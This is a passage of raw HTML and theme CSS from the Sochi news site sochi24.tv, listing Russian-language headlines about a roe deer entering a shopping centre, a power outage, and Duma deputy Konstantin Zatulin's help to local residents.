class="td-excerpt">Отключение света на нескольких улицах в Центральном районе курорта...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ispugannaja-kosulja-zabezhala-v-tc-v-lazarevskom-rajone-sochi/" rel="bookmark" class="td-image-wrap " title="Испуганная косуля забежала в ТЦ в Лазаревском районе Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/2574-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ispugannaja-kosulja-zabezhala-v-tc-v-lazarevskom-rajone-sochi/" rel="bookmark" title="Испуганная косуля забежала в ТЦ в Лазаревском районе Сочи">Испуганная косуля забежала в ТЦ в Лазаревском районе Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ispugannaja-kosulja-zabezhala-v-tc-v-lazarevskom-rajone-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Испуганная косуля забежала в один из торговых центров, расположенных...</div></div></div></div></div></div><div class="vc_row_inner tdi_109  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_109{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_109,.tdi_109 .tdc-inner-columns{display:block}.tdi_109 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_111  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_111{vertical-align:baseline}.tdi_111 .vc_column-inner>.wpb_wrapper,.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_112 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" ><style>.tdi_112{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_112{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_113 .tdm-col-icon{padding-right:10px}.tdi_113 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_113 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .tdm-col-icon{padding-right:8px}.tdi_113 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .tdm-col-icon{padding-right:6px}.tdi_113 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_113"><div class="tdm-col-icon"><style>.tdc-row .tdi_114{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_114:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_114 svg{fill:var(--accent-color-1)}.tdc-row .tdi_114 svg *{fill:inherit}body .tdi_112:hover .tdi_114:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_112:hover .tdi_114 svg{fill:@text_hover_color}body .tdi_112:hover .tdi_114 svg *{fill:inherit}.tdi_112:hover .tdi_114:before{color:var(--accent-color-1)}.tdi_112:hover .tdi_114 svg{fill:var(--accent-color-1)}.tdi_112:hover .tdi_114 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_114{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_114 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_115 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_115:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_115 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_115:hover .tdm-title{cursor:default}.tdc-row .tdi_115 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_115 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_115 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_112 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_112 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_112 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_116 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_116" ><style>.tdi_116{margin-bottom:0!important}</style><style>.tdi_116 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_116 .td-image-container{display:none}body .tdi_116 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_116 .td-module-meta-info{padding:0}.tdi_116 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_116 .td_block_inner{margin-left:0;margin-right:0}.tdi_116 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_116 .td-post-vid-time{display:block}.tdi_116 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_116 .td-post-category:not(.td-post-extra-category){display:none}.tdi_116 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_116 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_116 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_116 .td-read-more{display:none}.tdi_116 .td-author-date{display:none}.tdi_116 .td-post-author-name{display:none}.tdi_116 .td-post-date,.tdi_116 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_116 .entry-review-stars{display:none}.tdi_116 .td-icon-star,.tdi_116 .td-icon-star-empty,.tdi_116 .td-icon-star-half{font-size:15px}.tdi_116 .td-module-comments{display:none}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_116 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_116 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_116 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_116 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_116 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_116 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_116 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_116 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_116 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_116 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap,.tdi_116 .td-load-more-wrap{margin-top:15px}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_116 .td-load-more-wrap a i{font-size:10px}.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_116 .td-block-title a,.tdi_116 .td-block-title span{font-weight:700!important}.tdi_116 .td-subcat-list a,.tdi_116 .td-subcat-dropdown span,.tdi_116 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_116 .td-editor-date,.tdi_116 .td-editor-date .td-post-author-name a,.tdi_116 .td-editor-date .entry-date,.tdi_116 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_116 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_116 .td-image-container{display:none}.tdi_116 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_116 .td-module-container:before{bottom:-7.5px}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_116 .td_module_wrap .td-module-container:before{display:block!important}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap,.tdi_116 .td-load-more-wrap{margin-top:10px}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_116 .td-load-more-wrap a i{font-size:8px}.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_116 .td-post-category{font-size:14px!important}.tdi_116 .td-editor-date,.tdi_116 .td-editor-date .td-post-author-name a,.tdi_116 .td-editor-date .entry-date,.tdi_116 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_116 .td-image-container{display:none}.tdi_116 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_116 .td_module_wrap{float:right}.tdi_116 .td-module-container:before{bottom:-7.5px}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_116 .td_module_wrap .td-module-container:before{display:block!important}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_116 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap,.tdi_116 .td-load-more-wrap{margin-top:5px}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_116 .td-load-more-wrap a i{font-size:8px}.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_116 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_116 .td-image-wrap{padding-bottom:110%}.tdi_116 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_116 .td-image-container,.ie11 .tdi_116 .td-image-container{flex:0 0 auto}.tdi_116 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_116 .td_module_wrap{float:right}.tdi_116 .td-module-container:before{bottom:-10px}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_116 .td_module_wrap .td-module-container:before{display:block!important}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_116=new tdBlock();block_tdi_116.id="tdi_116";block_tdi_116.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11286","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_116","tdc_css_class":"tdi_116","tdc_css_class_style":"tdi_116_rand_style"}';block_tdi_116.td_column_number="1";block_tdi_116.block_type="td_flex_block_1";block_tdi_116.post_count="5";block_tdi_116.found_posts="338";block_tdi_116.header_color="";block_tdi_116.ajax_pagination_infinite_stop="";block_tdi_116.max_num_pages="68";tdBlocksArray.push(block_tdi_116);</script><div class="td-block-title-wrap"></div><div id=tdi_116 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-pomog-sochincam-kotorye-ne-mogli-izmenit-juridicheskij-status-svoego-doma/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин помог сочинцам, которые не могли изменить юридический статус своего дома"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/03/zatulin-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-pomog-sochincam-kotorye-ne-mogli-izmenit-juridicheskij-status-svoego-doma/" rel="bookmark" title="Депутат Затулин помог сочинцам, которые не могли изменить юридический статус своего дома">Депутат Затулин помог сочинцам, которые не могли изменить юридический статус своего дома</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-pomog-sochincam-kotorye-ne-mogli-izmenit-juridicheskij-status-svoego-doma/#respond">0</a></span> </span></div><div class="td-excerpt">Сочинцы Андрей Петров и Ольга Савельева обратились к депутату...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-obratilsja-v-fns-i-rosreestr-iz-za-narushenij-prav-pensionerov-v-sochi/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин обратился в ФНС и Росреестр из-за нарушений прав пенсионеров в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2023/07/zatulin-3-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-obratilsja-v-fns-i-rosreestr-iz-za-narushenij-prav-pensionerov-v-sochi/" rel="bookmark" title="Депутат Затулин обратился в ФНС и Росреестр из-за нарушений прав пенсионеров в Сочи">Депутат Затулин обратился в ФНС и Росреестр из-за нарушений прав пенсионеров в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-obratilsja-v-fns-i-rosreestr-iz-za-narushenij-prav-pensionerov-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин обратился в федеральные ведомства с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-podkljuchilsja-k-resheniju-problemy-s-lekarstvami-dlja-onkobolnyh-v-sochi/" rel="bookmark" class="td-image-wrap " title="Затулин подключился к решению проблемы с лекарствами для онкобольных в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/zatulin-696x470.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-podkljuchilsja-k-resheniju-problemy-s-lekarstvami-dlja-onkobolnyh-v-sochi/" rel="bookmark" title="Затулин подключился к решению проблемы с лекарствами для онкобольных в Сочи">Затулин подключился к решению проблемы с лекарствами для онкобольных в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-podkljuchilsja-k-resheniju-problemy-s-lekarstvami-dlja-onkobolnyh-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин подключился к решению проблемы с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-zastupilsja-za-sochincev-zajavivshih-chto-ih-domam-na-landyshevoj-ugrozhaet-opolzen/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин заступился за сочинцев, заявивших, что их домам на Ландышевой угрожает оползень"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/03/zatulin-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-zastupilsja-za-sochincev-zajavivshih-chto-ih-domam-na-landyshevoj-ugrozhaet-opolzen/" rel="bookmark" title="Депутат Затулин заступился за сочинцев, заявивших, что их домам на Ландышевой угрожает оползень">Депутат Затулин заступился за сочинцев, заявивших, что их домам на Ландышевой угрожает оползень</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-zastupilsja-za-sochincev-zajavivshih-chto-ih-domam-na-landyshevoj-ugrozhaet-opolzen/#respond">0</a></span> </span></div><div class="td-excerpt">В рамках региональной депутатской недели Константин Затулин провел прием...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-otpravil-zapros-v-prokuraturu-po-delu-obmanutoj-sochinki/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин отправил запрос в прокуратуру по делу обманутой сочинки"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/04/zatulin-zatulin-1.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-otpravil-zapros-v-prokuraturu-po-delu-obmanutoj-sochinki/" rel="bookmark" title="Депутат Затулин отправил запрос в прокуратуру по делу обманутой сочинки">Депутат Затулин отправил запрос в прокуратуру по делу обманутой сочинки</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-otpravil-zapros-v-prokuraturu-po-delu-obmanutoj-sochinki/#respond">0</a></span> </span></div><div class="td-excerpt">Жительница Сочи Лариса Тарасенко обратилась к депутату Госдумы Константину...</div></div></div></div></div></div></div></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}.tdi_118{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_118{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_118{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_118{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_120  vc_row vc_inner wpb_row td-pb-row" ><style 